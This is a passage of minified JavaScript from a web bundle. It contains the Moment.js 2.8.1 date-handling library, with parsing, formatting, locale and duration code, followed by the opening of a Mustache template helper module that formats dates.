RegExp(X(G(e.replace("\\","")),"i"))}}function j(e){e=e||"";var t=e.match(qt)||[],i=t[t.length-1]||[],n=(i+"").match(oi)||["-",0,0],o=+(60*n[1])+M(n[2]);return"+"===n[0]?-o:o}function H(e,t,i){var n,o=i._a;switch(e){case"Q":null!=t&&(o[xt]=3*(M(t)-1));break;case"M":case"MM":null!=t&&(o[xt]=M(t)-1);break;case"MMM":case"MMMM":n=i._locale.monthsParse(t),null!=n?o[xt]=n:i._pf.invalidMonth=t;break;case"D":case"DD":null!=t&&(o[Mt]=M(t));break;case"Do":null!=t&&(o[Mt]=M(parseInt(t,10)));break;case"DDD":case"DDDD":null!=t&&(i._dayOfYear=M(t));break;case"YY":o[kt]=vt.parseTwoDigitYear(t);break;case"YYYY":case"YYYYY":case"YYYYYY":o[kt]=M(t);break;case"a":case"A":i._isPm=i._locale.isPM(t);break;case"H":case"HH":case"h":case"hh":o[St]=M(t);break;case"m":case"mm":o[Tt]=M(t);break;case"s":case"ss":o[Dt]=M(t);break;case"S":case"SS":case"SSS":case"SSSS":o[At]=M(1e3*("0."+t));break;case"X":i._d=new Date(1e3*parseFloat(t));break;case"Z":case"ZZ":i._useUTC=!0,i._tzm=j(t);break;case"dd":case"ddd":case"dddd":n=i._locale.weekdaysParse(t),null!=n?(i._w=i._w||{},i._w.d=n):i._pf.invalidWeekday=t;break;case"w":case"ww":case"W":case"WW":case"d":case"e":case"E":e=e.substr(0,1);case"gggg":case"GGGG":case"GGGGG":e=e.substr(0,2),t&&(i._w=i._w||{},i._w[e]=M(t));break;case"gg":case"GG":i._w=i._w||{},i._w[e]=vt.parseTwoDigitYear(t)}}function $(e){var i,n,o,s,r,a,l;i=e._w,null!=i.GG||null!=i.W||null!=i.E?(r=1,a=4,n=t(i.GG,e._a[kt],st(vt(),1,4).year),o=t(i.W,1),s=t(i.E,1)):(r=e._locale._week.dow,a=e._locale._week.doy,n=t(i.gg,e._a[kt],st(vt(),r,a).year),o=t(i.w,1),null!=i.d?(s=i.d,r>s&&++o):s=null!=i.e?i.e+r:r),l=rt(n,o,s,a,r),e._a[kt]=l.year,e._dayOfYear=l.dayOfYear}function q(e){var i,n,o,s,r=[];if(!e._d){for(o=U(e),e._w&&null==e._a[Mt]&&null==e._a[xt]&&$(e),e._dayOfYear&&(s=t(e._a[kt],o[kt]),e._dayOfYear>D(s)&&(e._pf._overflowDayOfYear=!0),n=tt(s,0,e._dayOfYear),e._a[xt]=n.getUTCMonth(),e._a[Mt]=n.getUTCDate()),i=0;3>i&&null==e._a[i];++i)e._a[i]=r[i]=o[i];for(;7>i;i++)e._a[i]=r[i]=null==e._a[i]?2===i?1:0:e._a[i];e._d=(e._useUTC?tt:et).apply(null,r),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()+e._tzm)}}function V(e){var t;e._d||(t=k(e._i),e._a=[t.year,t.month,t.day,t.hour,t.minute,t.second,t.millisecond],q(e))}function U(e){var t=new Date;return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}function Y(e){if(e._f===vt.ISO_8601)return Q(e),void 0;e._a=[],e._pf.empty=!0;var t,i,n,o,s,r=""+e._i,a=r.length,l=0;for(n=L(e._f,e._locale).match(Wt)||[],t=0;t<n.length;t++)o=n[t],i=(r.match(B(o,e))||[])[0],i&&(s=r.substr(0,r.indexOf(i)),s.length>0&&e._pf.unusedInput.push(s),r=r.slice(r.indexOf(i)+i.length),l+=i.length),hi[o]?(i?e._pf.empty=!1:e._pf.unusedTokens.push(o),H(o,i,e)):e._strict&&!i&&e._pf.unusedTokens.push(o);
e._pf.charsLeftOver=a-l,r.length>0&&e._pf.unusedInput.push(r),e._isPm&&e._a[St]<12&&(e._a[St]+=12),e._isPm===!1&&12===e._a[St]&&(e._a[St]=0),q(e),E(e)}function G(e){return e.replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,i,n,o){return t||i||n||o})}function X(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function J(e){var t,n,o,s,r;if(0===e._f.length)return e._pf.invalidFormat=!0,e._d=new Date(0/0),void 0;for(s=0;s<e._f.length;s++)r=0,t=h({},e),t._pf=i(),t._f=e._f[s],Y(t),P(t)&&(r+=t._pf.charsLeftOver,r+=10*t._pf.unusedTokens.length,t._pf.score=r,(null==o||o>r)&&(o=r,n=t));d(e,n||t)}function Q(e){var t,i,n=e._i,o=ei.exec(n);if(o){for(e._pf.iso=!0,t=0,i=ii.length;i>t;t++)if(ii[t][1].exec(n)){e._f=ii[t][0]+(o[6]||" ");break}for(t=0,i=ni.length;i>t;t++)if(ni[t][1].exec(n)){e._f+=ni[t][0];break}n.match(qt)&&(e._f+="Z"),Y(e)}else e._isValid=!1}function K(e){Q(e),e._isValid===!1&&(delete e._isValid,vt.createFromInputFallback(e))}function Z(t){var i,n=t._i;n===e?t._d=new Date:w(n)?t._d=new Date(+n):null!==(i=Ft.exec(n))?t._d=new Date(+i[1]):"string"==typeof n?K(t):b(n)?(t._a=n.slice(0),q(t)):"object"==typeof n?V(t):"number"==typeof n?t._d=new Date(n):vt.createFromInputFallback(t)}function et(e,t,i,n,o,s,r){var a=new Date(e,t,i,n,o,s,r);return 1970>e&&a.setFullYear(e),a}function tt(e){var t=new Date(Date.UTC.apply(null,arguments));return 1970>e&&t.setUTCFullYear(e),t}function it(e,t){if("string"==typeof e)if(isNaN(e)){if(e=t.weekdaysParse(e),"number"!=typeof e)return null}else e=parseInt(e,10);return e}function nt(e,t,i,n,o){return o.relativeTime(t||1,!!i,e,n)}function ot(e,t,i){var n=vt.duration(e).abs(),o=Ct(n.as("s")),s=Ct(n.as("m")),r=Ct(n.as("h")),a=Ct(n.as("d")),l=Ct(n.as("M")),c=Ct(n.as("y")),u=o<ci.s&&["s",o]||1===s&&["m"]||s<ci.m&&["mm",s]||1===r&&["h"]||r<ci.h&&["hh",r]||1===a&&["d"]||a<ci.d&&["dd",a]||1===l&&["M"]||l<ci.M&&["MM",l]||1===c&&["y"]||["yy",c];return u[2]=t,u[3]=+e>0,u[4]=i,nt.apply({},u)}function st(e,t,i){var n,o=i-t,s=i-e.day();return s>o&&(s-=7),o-7>s&&(s+=7),n=vt(e).add(s,"d"),{week:Math.ceil(n.dayOfYear()/7),year:n.year()}}function rt(e,t,i,n,o){var s,r,a=tt(e,0,1).getUTCDay();return a=0===a?7:a,i=null!=i?i:o,s=o-a+(a>n?7:0)-(o>a?7:0),r=7*(t-1)+(i-o)+s+1,{year:r>0?e:e-1,dayOfYear:r>0?r:D(e-1)+r}}function at(t){var i=t._i,n=t._f;return t._locale=t._locale||vt.localeData(t._l),null===i||n===e&&""===i?vt.invalid({nullInput:!0}):("string"==typeof i&&(t._i=i=t._locale.preparse(i)),vt.isMoment(i)?new c(i,!0):(n?b(n)?J(t):Y(t):Z(t),new c(t)))}function lt(e,t){var i,n;if(1===t.length&&b(t[0])&&(t=t[0]),!t.length)return vt();for(i=t[0],n=1;n<t.length;++n)t[n][e](i)&&(i=t[n]);return i}function ct(e,t){var i;return"string"==typeof t&&(t=e.localeData().monthsParse(t),"number"!=typeof t)?e:(i=Math.min(e.date(),S(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,i),e)}function ut(e,t){return e._d["get"+(e._isUTC?"UTC":"")+t]()}function dt(e,t,i){return"Month"===t?ct(e,i):e._d["set"+(e._isUTC?"UTC":"")+t](i)}function ht(e,t){return function(i){return null!=i?(dt(this,e,i),vt.updateOffset(this,t),this):ut(this,e)}}function pt(e){return 400*e/146097}function ft(e){return 146097*e/400}function mt(e){vt.duration.fn[e]=function(){return this._data[e]}}function gt(e){"undefined"==typeof ender&&(yt=_t.moment,_t.moment=e?o("Accessing Moment through the global scope is deprecated, and will be removed in an upcoming release.",vt):vt)}for(var vt,yt,bt,wt="2.8.1",_t="undefined"!=typeof global?global:this,Ct=Math.round,kt=0,xt=1,Mt=2,St=3,Tt=4,Dt=5,At=6,Et={},Pt=[],Rt="undefined"!=typeof module&&module.exports,Ft=/^\/?Date\((\-?\d+)/i,Ot=/(\-)?(?:(\d*)\.)?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?)?/,It=/^(-)?P(?:(?:([0-9,.]*)Y)?(?:([0-9,.]*)M)?(?:([0-9,.]*)D)?(?:T(?:([0-9,.]*)H)?(?:([0-9,.]*)M)?(?:([0-9,.]*)S)?)?|([0-9,.]*)W)$/,Wt=/(\[[^\[]*\])|(\\)?(Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Q|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|mm?|ss?|S{1,4}|X|zz?|ZZ?|.)/g,zt=/(\[[^\[]*\])|(\\)?(LT|LL?L?L?|l{1,4})/g,Nt=/\d\d?/,Lt=/\d{1,3}/,Bt=/\d{1,4}/,jt=/[+\-]?\d{1,6}/,Ht=/\d+/,$t=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,qt=/Z|[\+\-]\d\d:?\d\d/gi,Vt=/T/i,Ut=/[\+\-]?\d+(\.\d{1,3})?/,Yt=/\d{1,2}/,Gt=/\d/,Xt=/\d\d/,Jt=/\d{3}/,Qt=/\d{4}/,Kt=/[+-]?\d{6}/,Zt=/[+-]?\d+/,ei=/^\s*(?:[+-]\d{6}|\d{4})-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ti="YYYY-MM-DDTHH:mm:ssZ",ii=[["YYYYYY-MM-DD",/[+-]\d{6}-\d{2}-\d{2}/],["YYYY-MM-DD",/\d{4}-\d{2}-\d{2}/],["GGGG-[W]WW-E",/\d{4}-W\d{2}-\d/],["GGGG-[W]WW",/\d{4}-W\d{2}/],["YYYY-DDD",/\d{4}-\d{3}/]],ni=[["HH:mm:ss.SSSS",/(T| )\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss",/(T| )\d\d:\d\d:\d\d/],["HH:mm",/(T| )\d\d:\d\d/],["HH",/(T| )\d\d/]],oi=/([\+\-]|\d\d)/gi,si=("Date|Hours|Minutes|Seconds|Milliseconds".split("|"),{Milliseconds:1,Seconds:1e3,Minutes:6e4,Hours:36e5,Days:864e5,Months:2592e6,Years:31536e6}),ri={ms:"millisecond",s:"second",m:"minute",h:"hour",d:"day",D:"date",w:"week",W:"isoWeek",M:"month",Q:"quarter",y:"year",DDD:"dayOfYear",e:"weekday",E:"isoWeekday",gg:"weekYear",GG:"isoWeekYear"},ai={dayofyear:"dayOfYear",isoweekday:"isoWeekday",isoweek:"isoWeek",weekyear:"weekYear",isoweekyear:"isoWeekYear"},li={},ci={s:45,m:45,h:22,d:26,M:11},ui="DDD w W M D d".split(" "),di="M D H h m s w W".split(" "),hi={M:function(){return this.month()+1},MMM:function(e){return this.localeData().monthsShort(this,e)},MMMM:function(e){return this.localeData().months(this,e)},D:function(){return this.date()},DDD:function(){return this.dayOfYear()},d:function(){return this.day()},dd:function(e){return this.localeData().weekdaysMin(this,e)},ddd:function(e){return this.localeData().weekdaysShort(this,e)},dddd:function(e){return this.localeData().weekdays(this,e)},w:function(){return this.week()},W:function(){return this.isoWeek()},YY:function(){return f(this.year()%100,2)},YYYY:function(){return f(this.year(),4)},YYYYY:function(){return f(this.year(),5)},YYYYYY:function(){var e=this.year(),t=e>=0?"+":"-";return t+f(Math.abs(e),6)},gg:function(){return f(this.weekYear()%100,2)},gggg:function(){return f(this.weekYear(),4)},ggggg:function(){return f(this.weekYear(),5)},GG:function(){return f(this.isoWeekYear()%100,2)},GGGG:function(){return f(this.isoWeekYear(),4)},GGGGG:function(){return f(this.isoWeekYear(),5)},e:function(){return this.weekday()},E:function(){return this.isoWeekday()},a:function(){return this.localeData().meridiem(this.hours(),this.minutes(),!0)},A:function(){return this.localeData().meridiem(this.hours(),this.minutes(),!1)},H:function(){return this.hours()},h:function(){return this.hours()%12||12},m:function(){return this.minutes()},s:function(){return this.seconds()},S:function(){return M(this.milliseconds()/100)},SS:function(){return f(M(this.milliseconds()/10),2)},SSS:function(){return f(this.milliseconds(),3)},SSSS:function(){return f(this.milliseconds(),3)},Z:function(){var e=-this.zone(),t="+";return 0>e&&(e=-e,t="-"),t+f(M(e/60),2)+":"+f(M(e)%60,2)},ZZ:function(){var e=-this.zone(),t="+";return 0>e&&(e=-e,t="-"),t+f(M(e/60),2)+f(M(e)%60,2)},z:function(){return this.zoneAbbr()},zz:function(){return this.zoneName()},X:function(){return this.unix()},Q:function(){return this.quarter()}},pi={},fi=["months","monthsShort","weekdays","weekdaysShort","weekdaysMin"];ui.length;)bt=ui.pop(),hi[bt+"o"]=a(hi[bt],bt);for(;di.length;)bt=di.pop(),hi[bt+bt]=r(hi[bt],2);hi.DDDD=r(hi.DDD,3),d(l.prototype,{set:function(e){var t,i;for(i in e)t=e[i],"function"==typeof t?this[i]=t:this["_"+i]=t},_months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),months:function(e){return this._months[e.month()]},_monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),monthsShort:function(e){return this._monthsShort[e.month()]},monthsParse:function(e){var t,i,n;for(this._monthsParse||(this._monthsParse=[]),t=0;12>t;t++)if(this._monthsParse[t]||(i=vt.utc([2e3,t]),n="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[t]=new RegExp(n.replace(".",""),"i")),this._monthsParse[t].test(e))return t},_weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdays:function(e){return this._weekdays[e.day()]},_weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysShort:function(e){return this._weekdaysShort[e.day()]},_weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),weekdaysMin:function(e){return this._weekdaysMin[e.day()]},weekdaysParse:function(e){var t,i,n;for(this._weekdaysParse||(this._weekdaysParse=[]),t=0;7>t;t++)if(this._weekdaysParse[t]||(i=vt([2e3,1]).day(t),n="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[t]=new RegExp(n.replace(".",""),"i")),this._weekdaysParse[t].test(e))return t},_longDateFormat:{LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY LT",LLLL:"dddd, MMMM D, YYYY LT"},longDateFormat:function(e){var t=this._longDateFormat[e];return!t&&this._longDateFormat[e.toUpperCase()]&&(t=this._longDateFormat[e.toUpperCase()].replace(/MMMM|MM|DD|dddd/g,function(e){return e.slice(1)}),this._longDateFormat[e]=t),t},isPM:function(e){return"p"===(e+"").toLowerCase().charAt(0)},_meridiemParse:/[ap]\.?m?\.?/i,meridiem:function(e,t,i){return e>11?i?"pm":"PM":i?"am":"AM"},_calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},calendar:function(e,t){var i=this._calendar[e];return"function"==typeof i?i.apply(t):i},_relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},relativeTime:function(e,t,i,n){var o=this._relativeTime[i];return"function"==typeof o?o(e,t,i,n):o.replace(/%d/i,e)},pastFuture:function(e,t){var i=this._relativeTime[e>0?"future":"past"];return"function"==typeof i?i(t):i.replace(/%s/i,t)},ordinal:function(e){return this._ordinal.replace("%d",e)},_ordinal:"%d",preparse:function(e){return e},postformat:function(e){return e},week:function(e){return st(e,this._week.dow,this._week.doy).week},_week:{dow:0,doy:6},_invalidDate:"Invalid date",invalidDate:function(){return this._invalidDate}}),vt=function(t,n,o,s){var r;return"boolean"==typeof o&&(s=o,o=e),r={},r._isAMomentObject=!0,r._i=t,r._f=n,r._l=o,r._strict=s,r._isUTC=!1,r._pf=i(),at(r)},vt.suppressDeprecationWarnings=!1,vt.createFromInputFallback=o("moment construction falls back to js Date. This is discouraged and will be removed in upcoming major release. Please refer to https://github.com/moment/moment/issues/1407 for more info.",function(e){e._d=new Date(e._i)}),vt.min=function(){var e=[].slice.call(arguments,0);return lt("isBefore",e)},vt.max=function(){var e=[].slice.call(arguments,0);return lt("isAfter",e)},vt.utc=function(t,n,o,s){var r;return"boolean"==typeof o&&(s=o,o=e),r={},r._isAMomentObject=!0,r._useUTC=!0,r._isUTC=!0,r._l=o,r._i=t,r._f=n,r._strict=s,r._pf=i(),at(r).utc()},vt.unix=function(e){return vt(1e3*e)},vt.duration=function(e,t){var i,n,o,s,r=e,a=null;return vt.isDuration(e)?r={ms:e._milliseconds,d:e._days,M:e._months}:"number"==typeof e?(r={},t?r[t]=e:r.milliseconds=e):(a=Ot.exec(e))?(i="-"===a[1]?-1:1,r={y:0,d:M(a[Mt])*i,h:M(a[St])*i,m:M(a[Tt])*i,s:M(a[Dt])*i,ms:M(a[At])*i}):(a=It.exec(e))?(i="-"===a[1]?-1:1,o=function(e){var t=e&&parseFloat(e.replace(",","."));return(isNaN(t)?0:t)*i},r={y:o(a[2]),M:o(a[3]),d:o(a[4]),h:o(a[5]),m:o(a[6]),s:o(a[7]),w:o(a[8])}):"object"==typeof r&&("from"in r||"to"in r)&&(s=g(vt(r.from),vt(r.to)),r={},r.ms=s.milliseconds,r.M=s.months),n=new u(r),vt.isDuration(e)&&e.hasOwnProperty("_locale")&&(n._locale=e._locale),n},vt.version=wt,vt.defaultFormat=ti,vt.ISO_8601=function(){},vt.momentProperties=Pt,vt.updateOffset=function(){},vt.relativeTimeThreshold=function(t,i){return ci[t]===e?!1:i===e?ci[t]:(ci[t]=i,!0)},vt.lang=o("moment.lang is deprecated. Use moment.locale instead.",function(e,t){return vt.locale(e,t)}),vt.locale=function(e,t){var i;return e&&(i="undefined"!=typeof t?vt.defineLocale(e,t):vt.localeData(e),i&&(vt.duration._locale=vt._locale=i)),vt._locale._abbr},vt.defineLocale=function(e,t){return null!==t?(t.abbr=e,Et[e]||(Et[e]=new l),Et[e].set(t),vt.locale(e),Et[e]):(delete Et[e],null)},vt.langData=o("moment.langData is deprecated. Use moment.localeData instead.",function(e){return vt.localeData(e)}),vt.localeData=function(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return vt._locale;if(!b(e)){if(t=O(e))return t;e=[e]}return F(e)},vt.isMoment=function(e){return e instanceof c||null!=e&&e.hasOwnProperty("_isAMomentObject")},vt.isDuration=function(e){return e instanceof u};for(bt=fi.length-1;bt>=0;--bt)x(fi[bt]);vt.normalizeUnits=function(e){return C(e)},vt.invalid=function(e){var t=vt.utc(0/0);return null!=e?d(t._pf,e):t._pf.userInvalidated=!0,t},vt.parseZone=function(){return vt.apply(null,arguments).parseZone()},vt.parseTwoDigitYear=function(e){return M(e)+(M(e)>68?1900:2e3)},d(vt.fn=c.prototype,{clone:function(){return vt(this)},valueOf:function(){return+this._d+6e4*(this._offset||0)},unix:function(){return Math.floor(+this/1e3)},toString:function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},toDate:function(){return this._offset?new Date(+this):this._d},toISOString:function(){var e=vt(this).utc();return 0<e.year()&&e.year()<=9999?N(e,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):N(e,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")},toArray:function(){var e=this;return[e.year(),e.month(),e.date(),e.hours(),e.minutes(),e.seconds(),e.milliseconds()]},isValid:function(){return P(this)},isDSTShifted:function(){return this._a?this.isValid()&&_(this._a,(this._isUTC?vt.utc(this._a):vt(this._a)).toArray())>0:!1},parsingFlags:function(){return d({},this._pf)},invalidAt:function(){return this._pf.overflow},utc:function(e){return this.zone(0,e)},local:function(e){return this._isUTC&&(this.zone(0,e),this._isUTC=!1,e&&this.add(this._d.getTimezoneOffset(),"m")),this},format:function(e){var t=N(this,e||vt.defaultFormat);return this.localeData().postformat(t)},add:v(1,"add"),subtract:v(-1,"subtract"),diff:function(e,t,i){var n,o,s=I(e,this),r=6e4*(this.zone()-s.zone());return t=C(t),"year"===t||"month"===t?(n=432e5*(this.daysInMonth()+s.daysInMonth()),o=12*(this.year()-s.year())+(this.month()-s.month()),o+=(this-vt(this).startOf("month")-(s-vt(s).startOf("month")))/n,o-=6e4*(this.zone()-vt(this).startOf("month").zone()-(s.zone()-vt(s).startOf("month").zone()))/n,"year"===t&&(o/=12)):(n=this-s,o="second"===t?n/1e3:"minute"===t?n/6e4:"hour"===t?n/36e5:"day"===t?(n-r)/864e5:"week"===t?(n-r)/6048e5:n),i?o:p(o)},from:function(e,t){return vt.duration({to:this,from:e}).locale(this.locale()).humanize(!t)},fromNow:function(e){return this.from(vt(),e)},calendar:function(e){var t=e||vt(),i=I(t,this).startOf("day"),n=this.diff(i,"days",!0),o=-6>n?"sameElse":-1>n?"lastWeek":0>n?"lastDay":1>n?"sameDay":2>n?"nextDay":7>n?"nextWeek":"sameElse";return this.format(this.localeData().calendar(o,this))},isLeapYear:function(){return A(this.year())},isDST:function(){return this.zone()<this.clone().month(0).zone()||this.zone()<this.clone().month(5).zone()},day:function(e){var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=it(e,this.localeData()),this.add(e-t,"d")):t},month:ht("Month",!0),startOf:function(e){switch(e=C(e)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===e?this.weekday(0):"isoWeek"===e&&this.isoWeekday(1),"quarter"===e&&this.month(3*Math.floor(this.month()/3)),this},endOf:function(e){return e=C(e),this.startOf(e).add(1,"isoWeek"===e?"week":e).subtract(1,"ms")},isAfter:function(e,t){return t="undefined"!=typeof t?t:"millisecond",+this.clone().startOf(t)>+vt(e).startOf(t)},isBefore:function(e,t){return t="undefined"!=typeof t?t:"millisecond",+this.clone().startOf(t)<+vt(e).startOf(t)},isSame:function(e,t){return t=t||"ms",+this.clone().startOf(t)===+I(e,this).startOf(t)},min:o("moment().min is deprecated, use moment.min instead. https://github.com/moment/moment/issues/1548",function(e){return e=vt.apply(null,arguments),this>e?this:e}),max:o("moment().max is deprecated, use moment.max instead. https://github.com/moment/moment/issues/1548",function(e){return e=vt.apply(null,arguments),e>this?this:e}),zone:function(e,t){var i,n=this._offset||0;return null==e?this._isUTC?n:this._d.getTimezoneOffset():("string"==typeof e&&(e=j(e)),Math.abs(e)<16&&(e=60*e),!this._isUTC&&t&&(i=this._d.getTimezoneOffset()),this._offset=e,this._isUTC=!0,null!=i&&this.subtract(i,"m"),n!==e&&(!t||this._changeInProgress?y(this,vt.duration(n-e,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,vt.updateOffset(this,!0),this._changeInProgress=null)),this)},zoneAbbr:function(){return this._isUTC?"UTC":""},zoneName:function(){return this._isUTC?"Coordinated Universal Time":""},parseZone:function(){return this._tzm?this.zone(this._tzm):"string"==typeof this._i&&this.zone(this._i),this},hasAlignedHourOffset:function(e){return e=e?vt(e).zone():0,0===(this.zone()-e)%60},daysInMonth:function(){return S(this.year(),this.month())},dayOfYear:function(e){var t=Ct((vt(this).startOf("day")-vt(this).startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},quarter:function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},weekYear:function(e){var t=st(this,this.localeData()._week.dow,this.localeData()._week.doy).year;return null==e?t:this.add(e-t,"y")},isoWeekYear:function(e){var t=st(this,1,4).year;return null==e?t:this.add(e-t,"y")},week:function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},isoWeek:function(e){var t=st(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},weekday:function(e){var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},isoWeekday:function(e){return null==e?this.day()||7:this.day(this.day()%7?e:e-7)},isoWeeksInYear:function(){return T(this.year(),1,4)},weeksInYear:function(){var e=this.localeData()._week;return T(this.year(),e.dow,e.doy)},get:function(e){return e=C(e),this[e]()},set:function(e,t){return e=C(e),"function"==typeof this[e]&&this[e](t),this},locale:function(t){return t===e?this._locale._abbr:(this._locale=vt.localeData(t),this)},lang:o("moment().lang() is deprecated. Use moment().localeData() instead.",function(t){return t===e?this.localeData():(this._locale=vt.localeData(t),this)}),localeData:function(){return this._locale}}),vt.fn.millisecond=vt.fn.milliseconds=ht("Milliseconds",!1),vt.fn.second=vt.fn.seconds=ht("Seconds",!1),vt.fn.minute=vt.fn.minutes=ht("Minutes",!1),vt.fn.hour=vt.fn.hours=ht("Hours",!0),vt.fn.date=ht("Date",!0),vt.fn.dates=o("dates accessor is deprecated. Use date instead.",ht("Date",!0)),vt.fn.year=ht("FullYear",!0),vt.fn.years=o("years accessor is deprecated. Use year instead.",ht("FullYear",!0)),vt.fn.days=vt.fn.day,vt.fn.months=vt.fn.month,vt.fn.weeks=vt.fn.week,vt.fn.isoWeeks=vt.fn.isoWeek,vt.fn.quarters=vt.fn.quarter,vt.fn.toJSON=vt.fn.toISOString,d(vt.duration.fn=u.prototype,{_bubble:function(){var e,t,i,n=this._milliseconds,o=this._days,s=this._months,r=this._data,a=0;r.milliseconds=n%1e3,e=p(n/1e3),r.seconds=e%60,t=p(e/60),r.minutes=t%60,i=p(t/60),r.hours=i%24,o+=p(i/24),a=p(pt(o)),o-=p(ft(a)),s+=p(o/30),o%=30,a+=p(s/12),s%=12,r.days=o,r.months=s,r.years=a},abs:function(){return this._milliseconds=Math.abs(this._milliseconds),this._days=Math.abs(this._days),this._months=Math.abs(this._months),this._data.milliseconds=Math.abs(this._data.milliseconds),this._data.seconds=Math.abs(this._data.seconds),this._data.minutes=Math.abs(this._data.minutes),this._data.hours=Math.abs(this._data.hours),this._data.months=Math.abs(this._data.months),this._data.years=Math.abs(this._data.years),this},weeks:function(){return p(this.days()/7)},valueOf:function(){return this._milliseconds+864e5*this._days+2592e6*(this._months%12)+31536e6*M(this._months/12)},humanize:function(e){var t=ot(this,!e,this.localeData());return e&&(t=this.localeData().pastFuture(+this,t)),this.localeData().postformat(t)},add:function(e,t){var i=vt.duration(e,t);return this._milliseconds+=i._milliseconds,this._days+=i._days,this._months+=i._months,this._bubble(),this},subtract:function(e,t){var i=vt.duration(e,t);return this._milliseconds-=i._milliseconds,this._days-=i._days,this._months-=i._months,this._bubble(),this},get:function(e){return e=C(e),this[e.toLowerCase()+"s"]()},as:function(e){var t,i;if(e=C(e),t=this._days+this._milliseconds/864e5,"month"===e||"year"===e)return i=this._months+12*pt(t),"month"===e?i:i/12;switch(t+=ft(this._months/12),e){case"week":return t/7;case"day":return t;case"hour":return 24*t;case"minute":return 60*24*t;case"second":return 60*60*24*t;case"millisecond":return 1e3*60*60*24*t;default:throw new Error("Unknown unit "+e)}},lang:vt.fn.lang,locale:vt.fn.locale,toIsoString:o("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",function(){return this.toISOString()}),toISOString:function(){var e=Math.abs(this.years()),t=Math.abs(this.months()),i=Math.abs(this.days()),n=Math.abs(this.hours()),o=Math.abs(this.minutes()),s=Math.abs(this.seconds()+this.milliseconds()/1e3);return this.asSeconds()?(this.asSeconds()<0?"-":"")+"P"+(e?e+"Y":"")+(t?t+"M":"")+(i?i+"D":"")+(n||o||s?"T":"")+(n?n+"H":"")+(o?o+"M":"")+(s?s+"S":""):"P0D"},localeData:function(){return this._locale}});for(bt in si)si.hasOwnProperty(bt)&&mt(bt.toLowerCase());vt.duration.fn.asMilliseconds=function(){return this.as("ms")},vt.duration.fn.asSeconds=function(){return this.as("s")},vt.duration.fn.asMinutes=function(){return this.as("m")},vt.duration.fn.asHours=function(){return this.as("h")},vt.duration.fn.asDays=function(){return this.as("d")},vt.duration.fn.asWeeks=function(){return this.as("weeks")},vt.duration.fn.asMonths=function(){return this.as("M")},vt.duration.fn.asYears=function(){return this.as("y")},vt.locale("en",{ordinal:function(e){var t=e%10,i=1===M(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th";return e+i}}),Rt?module.exports=vt:"function"==typeof _wAMD.define&&_wAMD.define.amd?(_wAMD.define("moment",["require","exports","module"],function(e,t,i){return i.config&&i.config()&&i.config().noGlobal===!0&&(_t.moment=yt),vt}),gt(!0)):gt()}.call(this),_wAMD.define("mustache",["jquery","public_legacy/mustache","moment"],function(e,t,i){window.Mustache=t;var n={date:"MMMM D, YYYY",shortDate:"M/D/YY",longDate:"M/D/YYYY",time:"h:mm a"},o=function(e){return function(t,o){var s=o(t),r=i.unix(s);return r.format(n[e])}},s={buildTime:"undefined"!=typeof buildTime?buildTime:null,ASSETS_BASE:"undefined"!=typeof ASSETS_BASE?ASSETS_BASE:null,tl:function(){return function(e,t){return t(_W.tl(e))}},esc_attr:function(){return function(e,t){return _.escape(t(e))}},fmt:{date:function(){return o("date")},shortDate:function(){return o("shortDate")},longDate:function(){return o("longDate")},time:function(){return o("time")}}};t.origRender=t.render,t.render=function(i,n){return 